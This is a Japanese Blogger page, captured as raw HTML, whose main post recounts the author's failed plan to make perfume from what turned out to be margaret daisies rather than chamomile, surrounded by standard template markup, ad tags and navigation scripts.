<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=8691429585546682134&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=8691429585546682134&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=8691429585546682134&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=8691429585546682134&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=8691429585546682134&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2019年6月2日日曜日</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
</span>
<div class='block-image'><div class='thumb'>
                  <a href='http://nature.benaizawa.solutions/2019/06/blog-post.html' style='background:url(https://stat.ameba.jp/user_images/20190601/23/venaizawa/45/6c/j/o3264244814420350111.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://nature.benaizawa.solutions/2019/06/blog-post.html'>
ハーブ.カモミールで香水作ろうと&#65311;ミステイク
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' title='benaizawa'>
<span itemprop='name'>benaizawa</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-06-02T01:14:00+09:00'>6月 02, 2019</abbr></div><div class='resumo'>
<span>
<div id='summary3716933823142835290'>未来の生活を夢見てではなく&#12289;暗い老後に備えていろいろ考えてます...<br />
<br />
そしてハーブを加工してみようと思い立ったのがひと月前...<br />
<br />
香水製造が目標...これをネットで販売し一儲け&#65311;...単純でしょう...<br />
<br />
でも&#12289;何から始めればよいのか....?&nbsp; 思いたっても単に思い浮かべただけで柱が無い&#65311;<br />
<br />
何を栽培すれば試行錯誤していたところ<br />
当地の沢沿いにはキク科のカモミールが群生していることが理解できたのです..<br />
<br />
とはいっても昔から見ていたお花で&#12289;名称は白菊と思ってました&#12290;<br />
<a data-cke-saved-href="https://stat.ameba.jp/user_images/20190601/23/venaizawa/45/6c/j/o3264244814420350111.jpg" href="https://stat.ameba.jp/user_images/20190601/23/venaizawa/45/6c/j/o3264244814420350111.jpg"><img alt="" data-cke-saved-src="https://stat.ameba.jp/user_images/20190601/23/venaizawa/45/6c/j/o3264244814420350111.jpg" height="315" src="https://stat.ameba.jp/user_images/20190601/23/venaizawa/45/6c/j/o3264244814420350111.jpg" width="420" /></a><br />
<br />
種をまいてから育つまで待つなら&#12289;手始めにこれでやってみようと加工のための情報を<br />
かき集め...ほぼできるだろうと確信&#65311;は得たのですが...<br />
<br />
知り合いから..それマーガレットだよ...と指摘を&#65311;<br />
<br />
カモミールと勘違いしていた私...半月もですね..<br />
毎日加工の仕方をお勉強していたんですが...すべての未来が崩れ去り...<br />
元気がどこかえいってしましましたど<br />
気を取り直...どうせ栽培するならいいものを作りたい..<br />
<br />
<br />
そんな思いで&#12289;ただいま次なるハーブの種を探し回っております..</div>
<script type='text/javascript'>createSnippet("summary3716933823142835290");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://nature.benaizawa.solutions/2019/06/blog-post.html&title=ハーブ.カモミールで香水作ろうと？ミステイク' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://nature.benaizawa.solutions/2019/06/blog-post.html&title=ハーブ.カモミールで香水作ろうと？ミステイク' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://nature.benaizawa.solutions/2019/06/blog-post.html&title=ハーブ.カモミールで香水作ろうと？ミステイク' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://nature.benaizawa.solutions/2019/06/blog-post.html&media=https://stat.ameba.jp/user_images/20190601/23/venaizawa/45/6c/j/o3264244814420350111.jpg&description=未来の生活を夢見てではなく、暗い老後に備えていろいろ考えてます...   そしてハーブを加工してみようと思い立ったのがひと月前...   香水製造が目標...これをネットで販売し一儲け？...単純でしょう...   でも、何から始めればよいのか....?  思いたっても単に思い浮...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://nature.benaizawa.solutions/2019/06/blog-post.html&title=ハーブ.カモミールで香水作ろうと？ミステイク' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06325497850499786556' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' title='author profile'>
<span itemprop='name'>benaizawa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://nature.benaizawa.solutions/2019/06/blog-post.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://nature.benaizawa.solutions/2019/06/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-06-02T01:14:00+09:00'>6月 02, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://nature.benaizawa.solutions/2019/06/blog-post.html#comment-form' onclick=''>
0 件のコメント:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1753712205'>
<a href='https://www.blogger.com/post-edit.g?blogID=7929675065472507508&postID=3716933823142835290&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=3716933823142835290&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=3716933823142835290&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=3716933823142835290&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=3716933823142835290&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7929675065472507508&postID=3716933823142835290&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://nature.benaizawa.solutions/' id='Blog1_blog-pager-newer-link' title='新しい投稿'><i class='fa fa-chevron-left'></i>
新しい投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://nature.benaizawa.solutions/search?updated-max=2019-06-02T01:14:00%2B09:00&max-results=7' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿
<i class='fa fa-chevron-right'></i></a>
</span>
<a class='home-link' href='http://nature.benaizawa.solutions/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>sponsor</h2>
<div class='widget-content'>
<style type="text/css">
.adslot_1 { display:inline-block; width: 336px; height: 280px; }
@media (max-width: 768px) { .adslot_1 { display: none; } }
@media (min-width:768px) { .adslot_1 { width: 336px; height: 280px; } }
@media (min-width:320px) { .adslot_1 { width: 336px; height: 280px; } }
</style>
<ins class="adsbygoogle adslot_1"
     data-ad-client="ca-pub-9611422885791278"
     data-ad-slot="6853115141"
    data-ad-slot="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd2Tl9iaa3GrM0Dc3bek6flPJKja_j4e3-b32gKbqMrYM_8RK93x2VR_j-oW55-_Xxcnsnc4GGrIqTLxyPay_MEK6bh-EInWHCa3nFMGMzYMnpD-93ldDmVT69SefrHXPJb6M7Kl9Ok_V7/s1600/asdf.JPG" alt="About Me"original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd2Tl9iaa3GrM0Dc3bek6flPJKja_j4e3-b32gKbqMrYM_8RK93x2VR_j-oW55-_Xxcnsnc4GGrIqTLxyPay_MEK6bh-EInWHCa3nFMGMzYMnpD-93ldDmVT69SefrHXPJb6M7Kl9Ok_V7/s1600/asdf.JPG" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Munere veritus fierent cu sed, congue altera mea te, ex clita eripuit evertitur duo. Legendos tractatos honestatis ad mel. Legendos tractatos honestatis ad mel.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://nature.benaizawa.solutions/2019/08/blog-post_19.html'>
<img alt='猛暑だけど、猫は気持ちよくうたた寝？' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxOOXe3Baw4ko_4jXoiFvh1ARPFiIKo9ezSrBZlaQfuhi_6hlLQ6TPKpQjr-CNCEDrmR9Ihoa18Yin6qv5JMaMTBdGRXOcwSTsB4Hhh7Iw_roD1LDhDMTmv5G7X3k_54aMV0XGiNdf0Bs-/s72-c/IMG_9959.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://nature.benaizawa.solutions/2019/08/blog-post_19.html'>猛暑だけど&#12289;猫は気持ちよくうたた寝&#65311;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://nature.benaizawa.solutions/2019/06/blog-post.html'>ハーブ.カモミールで香水作ろうと&#65311;ミステイク</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://nature.benaizawa.solutions/2017/08/blog-post.html'>
<img alt='ついにグレートタイガー？生誕' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-AUSDSRLr3V4WRDIpYgXXDK3kGshAJdQyCCxIclJNdYK96MmTG2MXeorJMNrmTQ3_68lkqDj0B7JP2y8bL7L1SJFQy00sgnfKDyhKXUbqXjABsl2umlcRhk-flH6wKqyJ4Ft1d4Gogzw/s72-c/DSCF0229.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://nature.benaizawa.solutions/2017/08/blog-post.html'>ついにグレートタイガー&#65311;生誕</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://nature.benaizawa.solutions/2018/10/blog-post.html'>
<img alt='蝮、蛇の排除' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMv3l_hvVfIxrDYdnVrUPnJH7Yae2Dky0Ef6a-GPVEkXZsHytaHQokvFxloa4e4Ybns22cSUtIMeAagw-vRdzWYDHIuXl_twtpIdiCuqCL-XaRjOzQFXubOPj8GhuGUChaGy4NV-BLv4PQ/s72-c/pexels-photo-197758.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://nature.benaizawa.solutions/2018/10/blog-post.html'>蝮&#12289;蛇の排除</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<style>
/* Social Counter
-----------------------------------------*/
.socialcounter {
    margin-left: -4%;
}
.social_item-wrapper {
float: left;
width: 29.67%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 15px !important;
}
.social_item-wrapper:nth-child(3n+3) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
padding: 10px 0;
border-radius: 4px;
font-size: 0.875rem;
overflow: hidden;
}
.social_item:before {
content: '';
height: 67px;
transform: translateY(67px);
display: block;
position: absolute;
bottom: -4px;
left: 0;
right: 0;
border-radius: 4px;
}
.social_item:hover {
transform: translateY(0);
background:#000;
color:#fff;
}
.social_item:hover i {
color:#fff;
}
.social_item {
    color: #000;
}

.social_icon {
position: relative;
margin-bottom: 8px;
font-size: 1.2rem;
z-index: 2;
}
.social_num {
position: relative;
z-index: 2;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/ikurouaizawa" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/benaizawa?lang=ja" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="https://plus.google.com/116888102267613684347?hl=ja" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/benaizawa/?hl=ja" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><br /><span class="social_num">544268</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhziqFlF9aKticXTEMXDtZxPZMieAE0DABuLOuFe5ftZlMxxJBd5GKDPyjaJwwS2EvZUNiRy2vYQRpHebKhzs96ccVXuSKp9dOgVdoOWR0NYOzoEoLj_KIQoNAhCt9Xvsaj1MQkpB9UBkJx/s1600/woman-1320810_1920ww.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><a href="https://www.affiliateno1.com/"><img border="0" data-original-height="344" data-original-width="576" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhziqFlF9aKticXTEMXDtZxPZMieAE0DABuLOuFe5ftZlMxxJBd5GKDPyjaJwwS2EvZUNiRy2vYQRpHebKhzs96ccVXuSKp9dOgVdoOWR0NYOzoEoLj_KIQoNAhCt9Xvsaj1MQkpB9UBkJx/s320/woman-1320810_1920ww.jpg" width="320" /></a></a></div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2019/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2019/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://nature.benaizawa.solutions/2019/06/blog-post_18.html'>蝮&#65288;マムシ&#65289;に噛まれない|襲われないための予防と対処&#65311;</a></li>
<li><a href='http://nature.benaizawa.solutions/2019/06/blog-post.html'>ハーブ.カモミールで香水作ろうと&#65311;ミステイク</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2018/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2017/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://nature.benaizawa.solutions/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
About
</h2>
<div class='widget-content'>
ウェブサービスを運営するアイライブラリー.JP.........
ベンアイザワが執筆しております
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
About
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>
Newsletter
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Latest</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
benaizawa
</a>
</dt>
<dd class='profile-textblock'>ウェブデザイナーとしてのお仕事をメインにしているはずが&#12288;昼間は肉体労働&#12288;夕方よりITのお仕事を朝までしており&#12288;まいにち眠くて睡眠不足

当地方は田舎なのでウェブデザイナーといっても&#12288;なにそれ&#65311;程度

ですが&#12288;ある程度の技術はありますんで何かしのウェブ関連でのお困りごとが発生したならお役立ちできるかと&#65311;

基本的にご奉仕で対処します...
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06325497850499786556' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7929675065472507508?origin\x3dhttp://nature.benaizawa.solutions',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>連絡フォーム</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
名前
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
メール
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
メッセージ
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='送信'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<h2 class='title'>FACEBOOK</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML112'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5IXIcurTfBbFtICf8oA8EpFj6LsYe6gWQVSkwdSi2k5WSUyDwb_3X8IqwQh-aSMlOGb2pZ6Jqf14EqcvSVkIVAMYa_cnqWRmgcn_QqBGKnm9AX_yjHlskl0ZkpjqLHB95qR3kZAoU4SA_/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='footer-menu'>
<div class='foot-menu section' id='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://maverick-soratemplates.blogspot.in/p/terms-of-use.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://maverick-soratemplates.blogspot.in/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#headerright").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#headerright .LinkList").html(p), $("#headerright > .LinkList > ul").attr("id", "nav-menu1"), selectnav('nav-menu1'), $("#headerright ul > li > ul").parent("li").addClass("parent"), $("#headerright .widget").attr("style", "display:block!important;");
});

$(function() {
    selectnav('nav1');
});
$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
 $("#label_with_thumbs .widget-thumb .label_thumb, .PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');
  });
$(document).ready(function(){
   // 
  $(window).on("scroll", function(e){
    
